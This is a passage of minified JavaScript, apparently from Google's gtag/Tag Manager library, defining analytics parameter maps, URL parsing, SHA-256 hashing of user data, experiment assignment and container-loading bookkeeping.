Co:"enhanced_client_id",Vk:"enhanced_conversions",Do:"enhanced_conversions_automatic_settings",Hc:"estimated_delivery_date",ud:"event_callback",Wk:"event_category",te:"event_developer_id_string",Xk:"event_label",Cb:"event",Yk:"event_settings",ue:"event_timeout",Zk:"description",al:"fatal",bl:"experiments",Nh:"firebase_id",we:"first_party_collection",xe:"_x_20",rb:"_x_19",Eo:"flight_error_code",Fo:"flight_error_message",Go:"fl_activity_category",Ho:"fl_activity_group",Io:"fl_advertiser_id",Jo:"fl_ar_dedupe",
Df:"match_id",Ko:"fl_random_number",Lo:"tran",Mo:"u",Oh:"gac_gclid",ye:"gac_wbraid",Ph:"gac_wbraid_multiple_conversions",fl:"ga_restrict_domain",No:"ga_temp_client_id",Oo:"ga_temp_ecid",ze:"gdpr_applies",Po:"geo_granularity",Ae:"value_callback",Be:"value_key",Ta:"google_analysis_params",De:"_google_ng",il:"google_signals",jl:"google_tld",Qh:"gpp_sid",Rh:"gpp_string",Ee:"groups",Sh:"gsa_experiment_id",Ef:"gtag_event_feature_usage",Th:"gtm_up",vd:"iframe_state",kl:"ignore_referrer",ml:"internal_traffic_results",
Qo:"_is_fpm",wd:"is_legacy_converted",Fe:"is_legacy_loaded",Uh:"is_passthrough",Ge:"_lps",Db:"language",He:"legacy_developer_id_string",ab:"linker",Ff:"accept_incoming",Rb:"decorate_forms",La:"domains",Ic:"url_position",Sb:"merchant_feed_label",Tb:"merchant_feed_language",Ub:"merchant_id",Vh:"method",nl:"name",Wh:"navigation_type",Jc:"new_customer",Xh:"non_interaction",ol:"optimize_id",Yh:"page_hostname",Gf:"page_path",Ma:"page_referrer",sb:"page_title",Ro:"passengers",Zh:"phone_conversion_callback",
pl:"phone_conversion_country_code",ai:"phone_conversion_css_class",ql:"phone_conversion_ids",bi:"phone_conversion_number",di:"phone_conversion_options",So:"_platinum_request_status",To:"_protected_audience_enabled",Ie:"quantity",Uo:"redact_device_info",rl:"referral_exclusion_definition",Vo:"_request_start_time",Eb:"restricted_data_processing",Wo:"retoken",sl:"sample_rate",Hf:"screen_name",xd:"screen_resolution",ei:"_script_source",tl:"search_term",Kc:"send_page_view",Vb:"send_to",Lc:"server_container_url",
vl:"session_attributes_encoded",fi:"session_duration",Xo:"session_engaged",gi:"session_engaged_time",Fb:"session_id",Yo:"session_number",yd:"_shared_user_id",Wb:"delivery_postal_code",Zo:"_tag_firing_delay",ap:"_tag_firing_time",bp:"temporary_client_id",wl:"testonly",xl:"_timezone",If:"topmost_url",Jf:"tracking_id",cp:"traffic_type",ya:"transaction_id",hi:"transaction_id_source",Xb:"transport_url",ep:"trip_type",Yb:"update",Mc:"url_passthrough",ii:"uptgs",Kf:"_user_agent_architecture",Lf:"_user_agent_bitness",
Mf:"_user_agent_full_version_list",Nf:"_user_agent_mobile",Of:"_user_agent_model",Pf:"_user_agent_platform",Qf:"_user_agent_platform_version",Rf:"_user_agent_wow64",Gb:"user_data",ji:"user_data_auto_latency",ki:"user_data_auto_meta",li:"user_data_auto_multi",mi:"user_data_auto_selectors",ni:"user_data_auto_status",zd:"user_data_mode",oi:"user_data_settings",Na:"user_id",Ke:"user_properties",fp:"_user_region",Le:"us_privacy_string",sa:"value",ri:"wbraid_multiple_conversions",ac:"_fpm_parameters",Vf:"_host_name",
Ci:"_in_page_command",bm:"_ip_override",Yp:"_is_passthrough_cid",Pe:"_measurement_type",Oc:"non_personalized_ads",xm:"_sst_parameters",zm:"sgtm_geo_user_country",Dc:"conversion_label",Ba:"page_location",ve:"_extracted_data",Ce:"global_developer_id_string",Je:"tc_privacy_string"}};var F={},Xd=(F[E.m.ia]="gcu",F[E.m.Nb]="gclgb",F[E.m.zb]="gclaw",F[E.m.zh]="gclid_len",F[E.m.Ah]="gclgs",F[E.m.Bh]="gcllp",F[E.m.Ch]="gclst",F[E.m.Cc]="auid",F[E.m.Gh]="ae",F[E.m.md]="dscnt",F[E.m.nd]="fcntr",F[E.m.od]="flng",F[E.m.pd]="mid",F[E.m.xf]="bttype",F[E.m.me]="gacid",F[E.m.Dc]="label",F[E.m.zf]="capi",F[E.m.Jh]="pscdl",F[E.m.qb]="currency_code",F[E.m.oe]="clobs",F[E.m.Gc]="vdltv",F[E.m.pe]="clolo",F[E.m.qe]="clolb",F[E.m.Pk]="_dbg",F[E.m.Hc]="oedeld",F[E.m.te]="edid",F[E.m.Oh]="gac",F[E.m.ye]=
"gacgb",F[E.m.Ph]="gacmcov",F[E.m.ze]="gdpr",F[E.m.Ce]="gdid",F[E.m.De]="_ng",F[E.m.Qh]="gpp_sid",F[E.m.Rh]="gpp",F[E.m.Sh]="gsaexp",F[E.m.Ef]="_tu",F[E.m.vd]="frm",F[E.m.Uh]="gtm_up",F[E.m.Ge]="lps",F[E.m.He]="did",F[E.m.Sb]="fcntr",F[E.m.Tb]="flng",F[E.m.Ub]="mid",F[E.m.Jc]=void 0,F[E.m.sb]="tiba",F[E.m.Eb]="rdp",F[E.m.Fb]="ecsid",F[E.m.yd]="ga_uid",F[E.m.Wb]="delopc",F[E.m.Je]="gdpr_consent",F[E.m.ya]="oid",F[E.m.hi]="oidsrc",F[E.m.ii]="uptgs",F[E.m.Kf]="uaa",F[E.m.Lf]="uab",F[E.m.Mf]="uafvl",
F[E.m.Nf]="uamb",F[E.m.Of]="uam",F[E.m.Pf]="uap",F[E.m.Qf]="uapv",F[E.m.Rf]="uaw",F[E.m.ji]="ec_lat",F[E.m.ki]="ec_meta",F[E.m.li]="ec_m",F[E.m.mi]="ec_sel",F[E.m.ni]="ec_s",F[E.m.zd]="ec_mode",F[E.m.Na]="userId",F[E.m.Le]="us_privacy",F[E.m.sa]="value",F[E.m.ri]="mcov",F[E.m.Vf]="hn",F[E.m.Ci]="gtm_ee",F[E.m.bm]="uip",F[E.m.Pe]="mt",F[E.m.Oc]="npa",F[E.m.zm]="sg_uc",F[E.m.yf]=null,F[E.m.xd]=null,F[E.m.Db]=null,F[E.m.xa]=null,F[E.m.Ba]=null,F[E.m.Ma]=null,F[E.m.If]=null,F[E.m.ac]=null,F[E.m.fd]=null,
F[E.m.gd]=null,F[E.m.Ta]=null,F[E.m.ve]=null,F);function Yd(a,b){if(a){var c=a.split("x");c.length===2&&(Zd(b,"u_w",c[0]),Zd(b,"u_h",c[1]))}}function $d(a){var b=ae;b=b===void 0?be:b;return ce(de(a,b))}function ce(a){return(a||[]).filter(function(b){return!!b}).map(function(b){return"("+[ee(b.value),ee(b.quantity),ee(b.item_id),ee(b.start_date),ee(b.end_date)].join("*")+")"}).join("")}
function de(a,b){return(a||[]).filter(function(c){return!!c}).map(function(c){return{item_id:b(c),quantity:c.quantity,value:c.price,start_date:c.start_date,end_date:c.end_date}})}function be(a){return[a.item_id,a.id,a.item_name].find(function(b){return b!=null})}function fe(a){if(a&&a.length)return a.map(function(b){return b&&b.estimated_delivery_date?b.estimated_delivery_date:""}).join(",")}function Zd(a,b,c){c===void 0||c===null||c===""&&!Kd[b]||(a[b]=c)}
function ee(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};function ge(a){switch(a){case 0:break;case 9:return"e4";case 6:return"e5";case 14:return"e6";default:return"e7"}};function he(){this.blockSize=-1};function ie(a,b){this.blockSize=-1;this.blockSize=64;this.P=Ba.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.U=this.H=0;this.D=[];this.ka=a;this.V=b;this.oa=Ba.Int32Array?new Int32Array(64):Array(64);je===void 0&&(Ba.Int32Array?je=new Int32Array(ke):je=ke);this.reset()}Ca(ie,he);for(var le=[],me=0;me<63;me++)le[me]=0;var ne=[].concat(128,le);
ie.prototype.reset=function(){this.U=this.H=0;var a;if(Ba.Int32Array)a=new Int32Array(this.V);else{var b=this.V,c=b.length;if(c>0){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];a=d}else a=[]}this.D=a};
var oe=function(a){for(var b=a.P,c=a.oa,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=d*4;for(var f=16;f<64;f++){var g=c[f-15]|0,l=c[f-2]|0;c[f]=((c[f-16]|0)+((g>>>7|g<<25)^(g>>>18|g<<14)^g>>>3)|0)+((c[f-7]|0)+((l>>>17|l<<15)^(l>>>19|l<<13)^l>>>10)|0)|0}for(var m=a.D[0]|0,n=a.D[1]|0,p=a.D[2]|0,q=a.D[3]|0,r=a.D[4]|0,t=a.D[5]|0,v=a.D[6]|0,u=a.D[7]|0,w=0;w<64;w++){var x=((m>>>2|m<<30)^(m>>>13|m<<19)^(m>>>22|m<<10))+(m&n^m&p^n&p)|0,z=(u+((r>>>6|r<<26)^(r>>>11|r<<21)^(r>>>25|r<<7))|
0)+(((r&t^~r&v)+(je[w]|0)|0)+(c[w]|0)|0)|0;u=v;v=t;t=r;r=q+z|0;q=p;p=n;n=m;m=z+x|0}a.D[0]=a.D[0]+m|0;a.D[1]=a.D[1]+n|0;a.D[2]=a.D[2]+p|0;a.D[3]=a.D[3]+q|0;a.D[4]=a.D[4]+r|0;a.D[5]=a.D[5]+t|0;a.D[6]=a.D[6]+v|0;a.D[7]=a.D[7]+u|0};
ie.prototype.update=function(a,b){b===void 0&&(b=a.length);var c=0,d=this.H;if(typeof a==="string")for(;c<b;)this.P[d++]=a.charCodeAt(c++),d==this.blockSize&&(oe(this),d=0);else{var e,f=typeof a;e=f!="object"?f:a?Array.isArray(a)?"array":f:"null";if(e=="array"||e=="object"&&typeof a.length=="number")for(;c<b;){var g=a[c++];if(!("number"==typeof g&&0<=g&&255>=g&&g==(g|0)))throw Error("message must be a byte array");this.P[d++]=g;d==this.blockSize&&(oe(this),d=0)}else throw Error("message must be string or array");
}this.H=d;this.U+=b};
var ke=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],je;function pe(){ie.call(this,8,qe)}Ca(pe,ie);var qe=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var re=/^[0-9A-Fa-f]{64}$/;function se(a){try{return(new TextEncoder).encode(a)}catch(b){return rb(a)}}function te(a){if(a===""||a==="e0")return Promise.resolve(a);var b;if((b=k.crypto)==null?0:b.subtle){if(re.test(a))return Promise.resolve(a);try{var c=se(a);return k.crypto.subtle.digest("SHA-256",c).then(function(d){return ue(d)}).catch(function(){return"e2"})}catch(d){return Promise.resolve("e2")}}else return Promise.resolve("e1")}
function ve(a){try{var b=new pe;b.update(se(a));var c=[],d=b.U*8;b.H<56?b.update(ne,56-b.H):b.update(ne,b.blockSize-(b.H-56));for(var e=63;e>=56;e--)b.P[e]=d&255,d/=256;oe(b);for(var f=0,g=0;g<b.ka;g++)for(var l=24;l>=0;l-=8)c[f++]=b.D[g]>>l&255;return c}catch(m){return"e2"}}function we(a){if(a===""||a==="e0"||re.test(a))return a;var b=ve(a);if(b==="e2")return"e2";try{return ue(b)}catch(c){return"e2"}}
function ue(a){var b=Array.from(new Uint8Array(a)).map(function(c){return String.fromCharCode(c)}).join("");return k.btoa(b).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")};var xe={},ye=function(){for(var a=!1,b=!1,c=0;a===b;)if(a=Ya(0,1)===0,b=Ya(0,1)===0,c++,c>30)return;return a},Ae={Pn:ze};
function ze(a,b,c){var d=xe[b];if(!((c===void 0?Ya(0,9999):c%1E4)<d.probability*(d.controlId2?4:2)*1E4))return a;a:{var e=d.studyId,f=d.experimentId,g=d.controlId,l=d.controlId2;if(!((a.exp||{})[f]||(a.exp||{})[g]||l&&(a.exp||{})[l])){var m=c!==void 0?c%2===0:ye();if(m!==void 0){var n=m?0:1;if(l){var p=c!==void 0?(c>>1)%2===0:ye();if(p===void 0)break a;n|=(p?0:1)<<1}n===0?Be(a,f,e):n===1?Be(a,g,e):n===2&&Be(a,l,e)}}}return a}
function Ce(a,b){return xe[b]?!!xe[b].active||xe[b].probability>.5||!!(a.exp||{})[xe[b].experimentId]:!1}function De(a,b){for(var c=a.exp||{},d=h(Object.keys(c).map(Number)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c[f]===b)return f}}function Be(a,b,c){var d=a.exp||{};d[b]=c;a.exp=d};var J={K:{Zg:"call_conversion",vc:"ccm_conversion",ah:"common_aw",la:"conversion",yi:"floodlight",Cd:"ga_conversion",bc:"gcp_remarketing",Ei:"landing_page",Ga:"page_view",Qc:"fpm_test_hit",fb:"remarketing",Ua:"user_data_lead",Pa:"user_data_web"}};var Ee=function(){this.D=new Set;this.H=new Set},Ge=function(a){var b=Fe.D;a=a===void 0?[]:a;var c=[].concat(ya(b.D)).concat([].concat(ya(b.H))).concat(a);c.sort(function(d,e){return d-e});return c},He=function(){var a=[].concat(ya(Fe.D.D));a.sort(function(b,c){return b-c});return a},Ie=function(){var a=Fe.D,b=A(44);a.D=new Set;if(b!=="")for(var c=h(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.D.add(e)}};var Je={},Ke={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},Le={__paused:1,__tg:1},Me;for(Me in Ke)Ke.hasOwnProperty(Me)&&(Le[Me]=1);var Ne=rd(45),Oe,Pe=!1;Oe=Pe;var Qe=null,Re={},Se="";Je.hg=Se;
var Fe=new function(){this.D=new Ee;this.H=!1};var Te=/:[0-9]+$/,Ue=/^\d+\.fls\.doubleclick\.net$/;function Ve(a,b,c){var d;return(d=We(a,!!c,b)[b])==null?void 0:d[0]}function We(a,b,c){for(var d={},e=h(a.split("&")),f=e.next();!f.done;f=e.next()){var g=h(f.value.split("=")),l=g.next().value,m=xa(g),n=decodeURIComponent(l.replace(/\+/g," "));if(c===void 0||n===c){var p=m.join("=");d[n]||(d[n]=[]);d[n].push(b?p:decodeURIComponent(p.replace(/\+/g," ")))}}return d}function Xe(a){try{return decodeURIComponent(a)}catch(b){}}
function Ye(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=Ze(a.protocol)||Ze(k.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:k.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||k.location.hostname).replace(Te,"").toLowerCase());return $e(a,b,c,d,e)}
function $e(a,b,c,d,e){var f,g=Ze(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":var l="";if(a&&a.href){var m=a.href.indexOf("#");l=m<0?a.href:a.href.substring(0,m)}f=l;break;case "protocol":f=g;break;case "host":f=a.hostname.replace(Te,"").toLowerCase();if(c){var n=/^www\d*\./.exec(f);n&&n[0]&&(f=f.substring(n[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||Pa("TAGGING",1);f=a.pathname.substring(0,
1)==="/"?a.pathname:"/"+a.pathname;var p=f.split("/");(d||[]).indexOf(p[p.length-1])>=0&&(p[p.length-1]="");f=p.join("/");break;case "query":f=a.search.replace("?","");e&&(f=Ve(f,e));break;case "extension":var q=a.pathname.split(".");f=q.length>1?q[q.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function Ze(a){return a?a.replace(":","").toLowerCase():""}var af={},bf=0;
function cf(a){var b=af[a];if(!b){var c=y.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||Pa("TAGGING",1),d="/"+d);var e=c.hostname.replace(Te,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};bf<5&&(af[a]=b,bf++)}return b}function df(a,b){var c=cf(a);return tb(b,c)};var ef=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function ff(){return rd(47)?sd(54)!==1:!1}function gf(){var a=A(18),b=a.length;return a[b-1]==="/"?a.substring(0,b-1):a}function hf(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return cf(""+c+b).href}}function jf(a,b){if(kf())return hf(a,b)}function kf(){return ff()||rd(50)}
function lf(){return!!Je.hg&&Je.hg.split("@@").join("")!=="SGTM_TOKEN"}function mf(a){for(var b=h([E.m.Lc,E.m.Xb]),c=b.next();!c.done;c=b.next()){var d=nf(a,c.value);if(d)return d}}function of(a){var b;b=b===void 0?"":b;return ff()?""+gf()+b:a}function pf(a){if(!ff())return a;for(var b=h(ef),c=b.next();!c.done;c=b.next()){var d=c.value;if(mb(a,""+gf()+d))return a+"&_uip="+encodeURIComponent("::")}return a};var qf=/gtag[.\/]js/,rf=/gtm[.\/]js/,sf=!1;
function tf(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){for(var e=rd(47),f=cf(d),g=e?f.pathname:""+f.hostname+f.pathname,l=y.scripts,m="",n=0;n<l.length;++n){var p=l[n];if(!(p.innerHTML.length===0||!e&&p.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||p.innerHTML.indexOf(g)<0)){if(p.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(n);break a}m=String(n)}}if(m){b=m;break a}}b=void 0}var q=b;if(q)return sf=!0,
q}var r=[].slice.call(y.scripts);return a.scriptElement?String(r.indexOf(a.scriptElement)):"-1"}function uf(a){if(sf)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(qf.test(c))return"3";if(rf.test(c))return"2"}return"0"};function K(a){Pa("GTM",a)};function vf(a){var b=wf().destinationArray[a],c=wf().destination[a];return b&&b.length>0?b[0]:c}function xf(a){var b=wf();b.pending||(b.pending=[]);Xa(b.pending,function(c){return c.target.ctid===a.ctid&&c.target.isDestination===a.isDestination})||b.pending.push({target:a,onLoad:void 0})}function yf(){var a=k.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=h(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var zf=function(){this.container={};this.destination={};this.destinationArray={};this.canonical={};this.pending=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=yf()};
function wf(){var a=Lb("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new zf,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.destinationArray||(c.destinationArray={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=yf());return c};function Af(){return rd(7)&&Bf().some(function(a){return a===A(5)})}function Cf(){var a;return(a=td(55))!=null?a:[]}function Df(){return A(6)||"_"+A(5)}function Ef(){var a=A(10);return a?a.split("|"):[A(5)]}function Bf(){var a=td(59);return Array.isArray(a)?a.filter(function(b){return typeof b==="string"}).filter(function(b){return b.indexOf("GTM-")!==0}):[]}function Ff(){var a=Gf(Hf()),b=a&&a.parent;if(b)return Gf(b)}
function If(){var a=Gf(Hf());if(a){for(;a.parent;){var b=Gf(a.parent);if(!b)break;a=b}return a}}function Gf(a){var b=wf();return a.isDestination?vf(a.ctid):b.container[a.ctid]}function Jf(){var a=wf();if(a.pending){for(var b,c=[],d=!1,e=Ef(),f=Bf(),g={},l=0;l<a.pending.length;g={Wd:void 0},l++)g.Wd=a.pending[l],Xa(g.Wd.target.isDestination?f:e,function(m){return function(n){return n===m.Wd.target.ctid}}(g))?d||(b=g.Wd.onLoad,d=!0):c.push(g.Wd);a.pending=c;if(b)try{b(Df())}catch(m){}}}
function Pf(){for(var a=A(5),b=Ef(),c=Bf(),d=Cf(),e=function(q,r){var t={canonicalContainerId:A(6),scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Jb&&(t.scriptElement=Jb);Kb&&(t.scriptSource=Kb);Ff()===void 0&&(t.htmlLoadOrder=tf(t),t.loadScriptType=uf(t));var v,u;switch(r){case 0:v=function(z){f.container[q]=z};u=f.container[q];break;case 1:v=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].unshift(z)};var w,x=((w=f.destinationArray[q])==
null?void 0:w[0])||f.destination[q];!x||x.state!==0&&x.state!==1||(u=x);break;case 2:v=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].push(z)},u=void 0}v&&(u?(u.state===0&&K(93),na(Object,"assign").call(Object,u,t)):v(t))},f=wf(),g=h(b),l=g.next();!l.done;l=g.next())e(l.value,0);for(var m=h(c),n=m.next();!n.done;n=m.next()){var p=n.value;d.includes(p)?e(p,1):e(p,2)}f.canonical[Df()]={};Jf()}function Qf(){var a=Df();return!!wf().canonical[a]}
function Rf(a){return!!wf().container[a]}function Sf(){var a=Hf(),b=Gf(a);return b&&b.context}function Hf(){return{ctid:A(5),isDestination:rd(7)}}function Tf(a,b){var c=Hf(),d=wf().container[a];d&&d.state!==3||(wf().container[a]={state:1,context:b,parent:c},xf({ctid:a,isDestination:!1}))}function Uf(){var a=wf().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}
function Vf(){var a={};ab(wf().destination,function(b,c){(c==null?void 0:c.state)===0&&(a[b]=c)});ab(wf().destinationArray,function(b,c){var d=c[0];(d==null?void 0:d.state)===0&&(a[b]=d)});return a}function Wf(){for(var a=wf(),b=h(Ef()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1};var Xf={},Yf=(Xf.tdp=1,Xf.exp=1,Xf.pid=1,Xf.dl=1,Xf.seq=1,Xf.t=1,Xf.v=1,Xf),Zf={};function $f(){return Object.keys(Zf).filter(function(a){return Zf[a]})}var ag={};function bg(a,b,c){ag[a]=b;(c===void 0||c)&&cg(a)}function cg(a,b){Zf[a]!==void 0&&(b===void 0||!b)||mb(A(5),"GTM-")&&a==="mcc"||(Zf[a]=!0)}function dg(a){a.forEach(function(b){Yf[b]||(Zf[b]=!1)})};function eg(a){a=a===void 0?[]:a;return Ge(a).join("~")};var fg=[];function gg(a){switch(a){case 1:return 0;case 421:return 20;case 436:return 21;case 235:return 18;case 38:return 13;case 287:return 11;case 288:return 12;case 285:return 9;case 286:return 10;case 219:return 7;case 220:return 8;case 53:return 1;case 54:return 2;case 52:return 5;case 203:return 17;case 75:return 3;case 103:return 14;case 197:return 15;case 109:return 19;case 116:return 4}}function N(a){fg[a]=!0;var b=gg(a);b!==void 0&&(Ea[b]=!0)}N(120);N(87);
N(132);N(20);N(72);
N(113);N(116);N(24);wd(6,6E4);wd(7,1);wd(35,50);
N(37);
N(123);N(158);N(71);N(38);N(103);
N(101);
N(435);N(21);
N(141);
N(185);
N(197);N(200);N(206);N(218);N(232);N(252);


function P(a){return!!fg[a]};function hg(){return{total:0,Fa:0,Xc:{}}}function ig(a,b,c,d){var e=Object.keys(a.Yc).sort(function(f,g){return Number(f)-Number(g)}).map(function(f){return[f,b(a.Yc[f])]}).filter(function(f){return f[1]!==void 0}).map(function(f){return f.join(c)}).join(d);return e?e:void 0}
function jg(a,b){var c,d,e;c=c===void 0?"_":c;d=d===void 0?";":d;e=e===void 0?"~":e;for(var f=[],g=h(Object.keys(a.Xc).sort()),l=g.next();!l.done;l=g.next()){var m=l.value,n=ig(a.Xc[m],b,c,d);if(n){var p=void 0;f.push(""+((p=m)!=null?p:"")+d+n)}}return f.length?f.join(e):void 0}function kg(a){a.Fa=0;for(var b=h(Object.keys(a.Xc)),c=b.next();!c.done;c=b.next()){var d=a.Xc[c.value];d.Fa=0;for(var e=h(Object.keys(d.Yc)),f=e.next();!f.done;f=e.next())d.Yc[f.value].Fa=0}}
function lg(a,b,c){var d;d=d===void 0?1:d;a.total+=d;a.Fa+=d;var e,f=b===void 0?"":b;e=a.Xc[f]||(a.Xc[f]={total:0,Fa:0,Yc:{}});e.total+=d;e.Fa+=d;var g,l=String(c);g=e.Yc[l]||(e.Yc[l]={total:0,Fa:0});g.total+=d;g.Fa+=d};var mg=hg();function ng(a){var b=String(a[zc.Ca]||"").replace(/_/g,"");return mb(b,"cvt")?"cvt":b}var og=k.location.search.indexOf("?gtm_latency=")>=0||k.location.search.indexOf("&gtm_latency=")>=0;var pg=Math.random(),qg,rg=sd(27);qg=og||pg<rg;var sg,tg=sd(42);sg=og||pg>=1-tg;var ug={},vg=(ug[1]={},ug[2]={},ug[3]={},ug[4]={},ug);function wg(a,b,c){if(sg){var d=xg(b,c);if(d){var e=vg[b][d];e||(e=vg[b][d]=[]);e.push(na(Object,"assign").call(Object,{},a));lg(mg,a.destinationId,a.endpoint);a.endpoint!==56&&a.endpoint!==61&&cg("mde",!0)}}}function yg(a,b){var c=xg(a,b);if(c){var d=vg[a][c];d&&(vg[a][c]=d.filter(function(e){return!e.Fj}))}}
function zg(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}function xg(a,b){var c=b;if(b[0]==="/"){var d;c=((d=k.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}};function Ag(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var Bg=function(a){Bg[" "](a);return a};Bg[" "]=function(){};var Cg={},Dg=null;
function Eg(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!Dg){Dg={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),l=["+/=","+/","-_=","-_.","-_"],m=0;m<5;m++){var n=g.concat(l[m].split(""));Cg[m]=n;for(var p=0;p<n.length;p++){var q=n[p];Dg[q]===void 0&&(Dg[q]=p)}}}for(var r=Cg[f],t=Array(Math.floor(b.length/3)),v=r[64]||"",u=0,w=0;u<b.length-2;u+=3){var x=b[u],z=b[u+1],C=b[u+2],
B=r[x>>2],G=r[(x&3)<<4|z>>4],L=r[(z&15)<<2|C>>6],H=r[C&63];t[w++]=""+B+G+L+H}var R=0,S=v;switch(b.length-u){case 2:R=b[u+1],S=r[(R&15)<<2]||v;case 1:var I=b[u];t[w]=""+r[I>>2]+r[(I&3)<<4|R>>4]+S+v}return t.join("")};function Fg(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var l=a.charCodeAt(e+f);if(!l||l==61||l==38||l==35)return e}e+=f+1}return-1}var Gg=/#|$/;function Hg(a,b){var c=a.search(Gg),d=Fg(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return decodeURIComponent(a.slice(d,e!==-1?e:0).replace(/\+/g," "))}var Ig=/[?&]($|#)/;
function Jg(a,b,c){for(var d,e=a.search(Gg),f=0,g,l=[];(g=Fg(a,f,b,e))>=0;)l.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+1||e,e);l.push(a.slice(f));d=l.join("").replace(Ig,"$1");var m,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var t=d.indexOf("?"),v;t<0||t>r?(t=r,v=""):v=d.substring(t+1,r);q=[d.slice(0,t),v,d.slice(r)];var u=q[1];q[1]=p?u?u+"&"+p:p:u;m=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else m=d;return m};function Kg(a,b,c,d,e,f,g){var l=Hg(c,"fmt");if(d){var m=Hg(c,"random"),n=Hg(c,"label")||"";if(!m)return!1;var p=Eg(decodeURIComponent(n.replace(/\+/g," "))+":"+decodeURIComponent(m.replace(/\+/g," ")));if(!Ag(a,p,d))return!1}l&&Number(l)!==4&&(c=Jg(c,"rfmt",l));var q=Jg(c,"fmt",4),r=b.getElementsByTagName("script")[0].parentElement;g==null||Lg(g);Sb(q,function(){g==null||Mg(g);a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},function(){g==null||Mg(g);e==null||e()},f,r||void 0);
return!0};function Ng(a){var b=Aa.apply(1,arguments);wg(a,2,b[0]);wg(a,3,b[0]);ac.apply(null,ya(b))}function Og(a){var b=Aa.apply(1,arguments);wg(a,2,b[0]);return bc.apply(null,ya(b))}function Pg(a){var b=Aa.apply(1,arguments);wg(a,3,b[0]);Vb.apply(null,ya(b))}function Qg(a){var b=Aa.apply(1,arguments);wg(a,2,b[0]);wg(a,3,b[0]);return dc.apply(null,ya(b))}function Rg(a){var b=Aa.apply(1,arguments);wg(a,1,b[0]);Sb.apply(null,ya(b))}
